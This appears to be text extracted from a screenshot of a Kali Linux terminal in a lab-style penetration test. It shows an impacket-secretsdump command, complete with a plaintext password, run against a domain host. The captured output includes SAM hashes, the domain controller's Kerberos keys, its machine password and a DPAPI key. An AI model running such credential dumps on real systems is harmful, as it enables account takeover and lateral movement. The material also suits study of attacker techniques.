 1 2 3 4
17:27
root@kali: ~/Desktop
File Actions Edit View Help
root@kali: ~ × root@kali: ~ × root@kali: /opt/ligolo-ng × root@kali: ~/Desktop ×
┌──(root㉿kali)-[~/Desktop]
└─# impacket-secretsdump DYSON.local/www:'iL0veEH123!'@192.168.10.10
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×6ba875ed7149a71666af9297a440e87e
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:de26cce0356891a4a020e7c4957afc72:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
DYSON\EH-DC$:aes256-cts-hmac-sha1-96:b1aea445f7cec11739fbccebbfd0982462e15c6daeb3258b8332ffe654b283f3
DYSON\EH-DC$:aes128-cts-hmac-sha1-96:f6dbb9490e35ca3b24987c394a995d77
DYSON\EH-DC$:des-cbc-md5:a88a85f1b3a2ea04
DYSON\EH-DC$:plain_password_hex:39890191d0902899768b9deb0e5721c87b5214234923102de0a1931e93463dd8b32ea0379d509ecf
f1421a886f6c3493aa61be7155ba6d521ae6cc31e9ce3f3b4459a90ba7aab0a9ed3ea7e6a414178f813aa5b00d522a8bada9ddca6228ef82
67f6a6f327c03b970f93860738b0c813ee7be7c2124d17e4dbd4a40629c3b29651c1a4f4dae98632e7d00ed18acb4596ae97a4e30c5a7585
2e076226cd3cd41c70f87b22aee4c1b0c67755f6e9c820ee3c8aa2a8ec4fe4e9241400cc76dbbe0fed07d31408d785870da173efabe01dac
371b3e8504f4e44e8ec6886452c860593ef1da7505f58518326ed02829d0cd7f
DYSON\EH-DC$:aad3b435b51404eeaad3b435b51404ee:dc0574e531f670cde81356160f65ed78:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×dd9a82d6953fe9610da5646ad1326152e0cc33ac
e the mouse pointer inside or press Ctrl+G.
Search
L
4
9+
W
ENG
US
5:27 pm
4/8/2025